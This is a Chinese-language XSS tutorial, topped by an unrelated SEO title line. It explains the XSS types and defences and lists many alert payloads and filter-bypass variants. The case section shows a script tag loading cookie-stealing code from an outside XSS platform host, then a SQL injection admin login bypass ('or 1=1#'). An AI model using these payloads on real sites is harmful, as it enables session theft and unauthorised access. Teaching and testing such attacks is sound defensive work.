做网站市场报价做h5哪些网站好 知乎
文章目录
- 1、跨站 脚本攻击
- 1.1、漏洞描述
- 1.2、漏洞原理
- 1.3、漏洞危害
- 1.4、漏洞验证
- 1.5、漏洞分类
- 1.5.1、反射性XSS
- 1.5.2、存储型XSS
- 1.5.3、DOM型XSS
- 2、XSS攻防
- 2.1、XSS构造
- 2.1.1、利用<>
- 2.1.2、JavaScript伪协议
- 2.1.3、时间响应
- 2.2、XSS变形方式
- 2.2.1、大小写转换
- 2.2.2、关键字双写
- 2.2.3、对伪协议进行转码
- 2.2.4、插入其他编码
- 2.2.5、引号的使用
- 2.2.6、/ 代替空格
- 2.2.7、拆分跨站
- 2.3、XSS的防御
- 2.3.1、输入过滤
- 2.3.2、输出编码
- 2.3.3、黑白名单策略
- 2.3.4、防御DOM型XSS
- 2.3.5、测试代码
- 3、XSS攻防案例
- 3.1、固定会话
- 3.2、XSS 平台
- 3.3、窃取
- 3.4、欺骗
- 3.5、影响
- 3.6、防御
1、跨站 脚本攻击
1.1、漏洞描述
跨站点脚本(Cross Site Scripting, XSS)是指客户端代码注入攻击,攻击者可以在合法网站或Web 应用程序中执行恶意脚本。当web 应用程序在其生成的输出中使用未经验证或未编码的用户输入时,就会发生XSS。
跨站脚本攻击,XSS (Cross Site Scripting)。由于与CSS (Cascading Style Sheet) 重名,所以就更名为XSS。
XSS 作为OWASP TOP 10(2017)内容之一,主要使用JavaSript 来完成恶意攻击的行为,JS 可以非常灵活的操纵HTML、CSS、浏览器,这就使得XSS 攻击“想象”空间非常大。也就是说,JS 强大的灵活性和功能,为XSS 攻击提供了非常广阔的攻击面。
1.2、漏洞原理
XSS 通过将精心构造的代码(JavaScript)注入到网页中,并由浏览器解释运行这段JS 代码,以达到恶意攻击的效果。当用户访问被XSS 脚本注入过的网页,XSS 脚本就会被提取出来,用户浏览器就会解析执行这段代码,也就是说用户被攻击了。整个XSS 攻击过程,涉及三个角色:
服务器
攻击者
客户端浏览器用户(前端)

搜索框、登录框、微博、留言板、聊天室等等收集用户输入的地方,都有可能被注入XSS 代码,都存在遭受XSS 的风险。
等待受害者访问被注入恶意代码的页面,很被动,盲打。
XSS 攻击目标是客户端浏览器用户,由于浏览器的类别不同,攻击效果不同,甚至于同一款浏览器,攻击效果都不一样。
1.3、漏洞危害
- XSS 是利用JS 代码实现攻击,有很多危害:
- 盗取各种用户账号;
- 窃取用户Cookie 资料,冒充用户身份进入网站;
- 劫持用户会话执行任意操作;
- 刷流量,执行弹窗广告;
- 传播蠕虫病毒
- 。。。。。。
1.4、漏洞验证
可以使用一段简单的代码,验证和检测漏洞的存在,这样的代码叫做POC(Proof of Concept)。验证XSS 漏洞存在的POC 如下:
<script>alert(/xss/);</script>
<script>confirm(/xss/);</script>
<script>confirm('xss');</script>
<script>prompt('xss');</script>
1.5、漏洞分类
- 反射性
- 存储型
- DOM型
1.5.1、反射性XSS
非持久性、参数型的跨站脚本。反射型XSS 的代码在Web 应用的参数中,例如搜索框的反射型XSS。
注意到,反射型XSS 代码出现在keywords 参数中。
http://127.0.0.1/cms/search.php?
keywords=%3Cscript%3Ealert%28%2Fxss%2F%29%3C%2Fscript%3E&button=%E6%90%9C%E7%B4%A2
容易被发现,利用难度高,很多漏洞提交平台不收反射型XSS 漏洞。
1.5.2、存储型XSS
持久性跨站脚本。持久性体现在XSS 代码不是在某个参数(变量)中,而是写进数据库或文件等可以永久保存数据的介质中。存储型XSS 通常发生在留言板等地方,可以在留言板位置进行留言,将恶意代码写进数据库中。
危害面比较广,漏洞提交平台会接收此类漏洞。
1.5.3、DOM型XSS
DOM 型XSS 是一种XSS 攻击,其中攻击的代码是由于修改受害者浏览器页面的DOM 树而执行的。特殊的地方就是攻击代码(payload) 在浏览器本地修改DOM 树而执行,并不会将payload 上传到服务器,这也使得DOM 型XSS 比较难以检测。
注意:
- 修改DOM 树执行;
- 采用# 号的方式,参数不会提交到服务器。
2、XSS攻防
2.1、XSS构造
2.1.1、利用<>
<img src = https://ss1.bdstatic.com/70cFvXSh_Q1YnxGkpoWK1HF6hhy/it/u=2866847033,2297252904&fm=26&gp=0.jpg>
<script>alert(/xss/)</script>
2.1.2、JavaScript伪协议
可以通过URL 载入资源的标签
伪协议不同于因特网上所真实存在的协议,如http://,https://,ftp://,
而是为关联应用程序而使用的.如:tencent://(关联QQ),data:(用base64编码来在浏览器端输出二进制文件),还有就是javascript:
我们可以在浏览地址栏里输入"javascript:alert('XSS');",点转到后会发现,实际上是把javascript:后面的代码当JavaScript来执行,并将结果值返回给当前页面。
<a href = javascript:alert(/xss/) >click me!</a>
<img src = "javascript:alert(/xss/)"> <!-- IE6 -->
XSS 攻击的是浏览器,受前端影响比较大。浏览器的类型,版本等因素都会影响XSS 的效果。
2.1.3、时间响应
Cross-site scripting (XSS) cheat sheet
| 事件类型 | 说明 |
|---|---|
| Keyboard 事件 | 键盘事件 |
| Mouse 事件 | 鼠标事件 |
| Media 事件 | 由多媒体触发的事件 |
| Form 事件 | HTML 表单内触发的事件 |
| window 事件 | 对window 对象触发的事件 |
<img src = '#' onmouseover = 'alert(/dont touch me!/)'><input type = 'text' onkeydown = 'alert(/xss/)'><input type = 'text' onkeyup = 'alert(/xss/)'><svg onload='alert(/xss/)'><input onfocus=alert(/xss/) autofocus
2.2、XSS变形方式
cms 网站搜索框存在反射性XSS 漏洞,POC 如下:
<script>alert(/xss/)</script>

尝试在代码角度,对XSS 漏洞进行修复:修改 /cms/search.php 文件,对$_GET['keywords']进行过滤,代码如下:
$keyword = $_GET['keywords'];
// $keyword = str_replace("<script>", "", $keyword);
// $keyword = preg_replace("/<script>/i", "", $keyword);
$keyword = preg_replace("/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i", "", $keyword);
// $keyword = str_replace("on", "o_n", $keyword);
$keyword = preg_replace("/on/i", "o_n", $keyword);
// $keyword = str_replace("<", "", $keyword);
// $keyword = str_replace(">", "", $keyword);
$keyword = htmlspecialchars($keyword);
echo $keyword;
2.2.1、大小写转换
浏览器对HTML 标签大小写不敏感。
<ScRiPt>alert(/xss/)</script>
<img ONerror = 'alert(/xss/)' src = "#"
2.2.2、关键字双写
绕过一次过滤
<scr<script>ipt>alert(/xss/)</script
2.2.3、对伪协议进行转码
HTML 编码:
| 字母 | ASCII码 | 十进制编码 | 十六进制编码 |
|---|---|---|---|
| a | 97 | a | a |
| c | 99 | c | c |
| e | 101 | e | e |
<a
href = 'javascript:alert(/xss/)
>demo</a>
其他编码:
- utf-8 编码
- utf-7 编码
2.2.4、插入其他编码
可以将以下字符插入到任意位置
| 字符 | 编码 |
|---|---|
| Tab | 	 |
| 换行 | |
| 回车 | |
<a href = 'j	avasc r ipt:alert(/xss/)'>click me!</a>
将以下字符插入到头部位置
| 字符 | 编码 |
|---|---|
| SOH |  |
| STX |  |
<a href = 'j	avasc r ipt:alert(/xss/)'>click me!</a>
2.2.5、引号的使用
HTML 语言对引号的使用要求不严格
- 没有引号
- 单引号
- 双引号
<Img sRc=# OnErRoR=alert(/xss/);>
<Img sRc = '#' OnErRoR='alert(/xss/)'>
<Img sRc = "#" OnErRoR="alert(/xss/)">
2.2.6、/ 代替空格
<Img/sRc='#'/OnErRoR='alert(/xss/)'>
2.2.7、拆分跨站
将一段JS 代码拆成多段。
<script>z='alert'</script>
<script>z+='(/xss/)'</script>
<script>eval(z)</script><script>eval(alert(/xss/))</script>2.3、XSS的防御
XSS 过滤器的作用是过滤用户(浏览器客户端)提交的有害信息,从而达到防范XSS 攻击的效果
2.3.1、输入过滤
永远不要相信用户的输入。
1、输入验证:对用户提交的信息进行“有效性”验证。
-
仅接受指定长度;
-
仅包含合法字符;
-
仅接收指定范围;
-
特殊的格式,例如,email、IP 地址。
2、数据清洗:过滤或净化掉有害的输入
<?php
// echo $_GET['keywords'];$keywords = $_GET['keywords'];
$keywords = strtolower($keywords);
$keywords = str_replace("on", "", $keywords);
$keywords = str_replace("<script>", "", $keywords);
$keywords = str_replace("<", "", $keywords);
$keywords = str_replace(">", "", $keywords); echo $keywords;
?>
2.3.2、输出编码
HTML 编码是HTML 实体编码。
$keywords = htmlspecialchars( $_GET[ 'keywords' ] );
PHP htmlspecialchars() 函数
2.3.3、黑白名单策略
不管是采用输入过滤还是输出编码,都是针对用户提交的信息进行黑、白名单式的过滤:
- 黑名单:非允许的内容
- 白名单:允许的内容
2.3.4、防御DOM型XSS
避免客户端文档重写,重定向或其他敏感操作
2.3.5、测试代码
<sCr<ScRiPt>IPT>OonN'"\/(hrHRefEF)</sCr</ScRiPt>IPT>
3、XSS攻防案例
3.1、固定会话
用户会话令牌利用Cookie 来实现的,Cookie 是存储在浏览器端的一小段文本,相当于身份证,会有窃取和欺骗的风险。可以利用XSS 攻击窃取到浏览器里的Cookie 信息。
由于XXS 触发需要浏览器客户端用户(受害者)参与,攻击者不清楚何时何地会触发漏洞,这个过程一般被成为XSS 盲打。


3.2、XSS 平台
https://xss.pt/

3.3、窃取
从XSS平台里复制一段代码
<sCRiPt sRC=//0x.ax/Z2mua2></sCrIpT>


利用==万能用户名==的方式进入后台管理员界面,密码随意输入
li' or 1=1#
